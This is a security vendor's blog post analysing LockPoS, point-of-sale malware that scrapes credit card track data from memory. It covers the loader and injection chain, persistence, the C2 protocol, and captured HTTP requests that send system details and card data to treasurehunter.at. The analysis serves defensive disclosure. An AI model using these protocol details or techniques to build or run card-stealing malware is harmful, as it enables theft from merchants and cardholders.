# **LockPoS Joins the Flock**

**arbornetworks.com**[/blog/asert/lockpos-joins-flock/](https://www.arbornetworks.com/blog/asert/lockpos-joins-flock/)

by **[ASERT Team](https://www.netscout.com/blog/asert/asert-team)** on July 12th, 2017

**Treasure Hunter** 

While revisiting a Flokibot campaign that was targeting point of sale (PoS) systems in Brazil earlier this year, we discovered something interesting. One of the command and control (C2) servers that had been dormant for quite some time had suddenly woken up and started distributing what looks to be a new PoS malware family we're calling LockPoS. This post opens the lock up and takes a look inside.

### **Loaders and Injectors**

The analyzed sample has a recent compilation date (2017-06-24) and is available on [VirusTotal.](https://www.virustotal.com/en/file/063f14091c811feb0b99de21d52dc55ca2ccb0c387b515e7407ea09a4337ceef/analysis/) It starts out by resolving several Windows functions using API hashing (CRC32 is used as the hashing function). Here are a few of the functions and their corresponding hashes:

- FindResourceW 0xcad4de2b
- CryptDecrypt 0x9c2d8fb5
- RtlDecompressBuffer 0x52fe26d8

As hinted by the above functions it continues by:

Extracting a resource named "CORE"- Decrypting it using AES-256 in CBC mode and an initialization vector (IV) of all zero bytes
- Decompressing the plaintext

The resulting file is an executable (available on [VirusTotal\)](https://www.virustotal.com/en/file/d2d444d9128ef8e177241b743d4383205f87657b91f4d208d7ffae8aeae53c5e/analysis/) that has the following debugging string:

#### **C:\Users\Admin\Desktop\key\dropper\Release\dropper.pdb**

This executable is manually loaded and executed. The self-named dropper continues by extracting a resource from itself named "XXXX". This resource file contains multiple components, which are injected into "explorer.exe". Once running in explorer.exe it behaves similarly to the above loader decrypting, decompressing, and loading the final LockPoS payload. To summarize, the loading and injecting process looks like:

- 1. Original executable loads dropper executable
- 2. Dropper injects a second stage loader and the final LockPoS payload into explorer.exe
- 3. The loader in explorer.exe loads the final LockPoS DLL.

### **LockPoS Component**

The analyzed LockPoS DLL is available on [VirusTotal](https://www.virustotal.com/en/file/93c11f9b87b2b04f8dadb6a579e2046a69073a244fd4a71a10b1f1fbff36c488/analysis/) and has the following debugging string:

#### **C:\Users\Admin\Desktop\key\lock\Release(DLL)\lock.pdb**

LockPoS uses the regular "registry run" method for persistence. It obfuscates important strings using XOR and a key of "A". An initial configuration (which includes the C2 URL) is stored unencrypted as a resource named "XXXX":



The config is stored as a binary structure where the first DWORD (5 in this example) indicates the number of trailing data entries. Each data entry is composed of:

- Type (DWORD)
- Data length (DWORD)
- DataFor ease of use later, let's call this structure a "data chunk". C2 communications are via HTTP and using a very telling User-Agent. An example request looks like:

```
POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 294
Cache-Control: no-cache
         ......................John@JOHN-
PC_1768879702....................1.0.0.6....)...Intel(R) Core(TM) i7-3615QM CPU @ 2.30GHz ...
...4294500352
... C... VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
```
The POST data is a structure consisting of "data chunks" which looks like this:

- Number of data chunks (DWORD)
- Size of data chunk 1
- Data chunk 1
- Size of data chunk 2
- Data chunk 2
- $\bullet$  ...

In the above example there is one data chunk that contains the following nine entries:

- 1. Type 0: Message type (0)
- 2. Type 3: String consisting of username, computer name, and bot ID
- 3. Type 1: Value from the config
- 4. Type 2: Bot version (1.0.0.6)
- 5. Type 8: CPU
- 6. Type 9: Physical memory
- 7. Type 10: Display devices
- 8. Type 4: Windows version and architecture
- 9. Type 6: MD5 hash of currently running sampleAn example response from the C2 looks like this:

```
HTTP/1.1 200 OK
Server: nainx/1.6.2
Date: Sun, 09 Jul 2017 15:51:22 GMT
Content-Type: text/html
Content-Length: 114
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding
....j...........^............"...http://treasurehunter.at/_x/
\_\mathsf{x}.\mathsf{php}.\mathsf{...}. . . . . . . . . . . .
```
The returned data, like the request data, is structured and in this case is returning an updated config. LockPoS supports the following commands:

- Update config
- Download and execute
- Rotate data file
- Update self
- Inject executable file into explorer.exe

The malware's PoS credit card stealing functionality works similarly to other PoS malware: it [scans the memory of other running programs looking for data that matches what credit card](https://en.wikipedia.org/wiki/Magnetic_stripe_card#Financial_cards) track data looks like. Here's a snippet of the matching function:

Using some example credit card track two data [from this site,](http://www.gae.ucm.es/~padilla/extrawork/magexam1.html) here is an example credit card exfiltration by LockPoS:

```
POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 495
Cache-Control: no-cache
. . . . 6. . .
.......................John@JOHN-PC_1768879702....................1.0.0.6....)...Intel(R)
Core(TM) i7-3615QM CPU @ 2.30GHz
                             Contractor
...4294500352...c...VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
.'..<mark>';4234567890123445=19011200123400000000?.</mark>.......notepad.exe........John@JOHN-
PC_170887970Z.............F...........
```
In this example there are two data chunks. The first is similar to the phone home example above. The second data chunk consists of the following seven entries:

- 1. Type 0: Message type (2)
- 2. Type 113: Tick count
- 3. Type 111: Hardcoded zero
- 4. Type 112: Credit card track data and application it came from
- 5. Type 3: String consisting of username, computer name, and bot ID
- 6. Type 1: Value from the config
- 7. Type 114: Index of the entry

## **Conclusion**

So far, we've seen LockPoS distributed via a Flokibot botnet (a reference sample is available on [VirusTotal](https://www.virustotal.com/en/file/a970842fc7c221fade06c54551c000c0bc494e9e188deb9c570be7c6f95284fa/analysis/)). They both share a common C2 host (treasurehunter[.]at) so it is likely the same threat actor controls them. As referenced earlier, the Flokibot campaign was targeting Brazil so a good first guess is that LockPoS will target the same. One thing to note about the analyzed C2 server (treasurehunter[.]at) is that there is a name overlap with another PoS malware that FireEye [wrote](https://threatpost.com/pos-malware-tool-treasurehunt-targets-small-us-based-banks-retailers/117014/) about in 2016 called TREASUREHUNT. Based on their research on its C2 communications, panel, and other IoCs it looks like LockPoS and TREASUREHUNT are separate families. It is currently unclear whether LockPoS is an exclusive malware associated with one threat actor or whether it will be sold on underground forums like Flokibot was. Based on the internals of the malware described in this post, LockPoS seems to be coded well and stable, but doesn't particularly raise the bar when it comes to "highly advanced malware". However, given the havoc PoS malware has inflicted on the hotel, restaurant, and retail industries the past few years, LockPoS' lack of novelty is probably a moot point.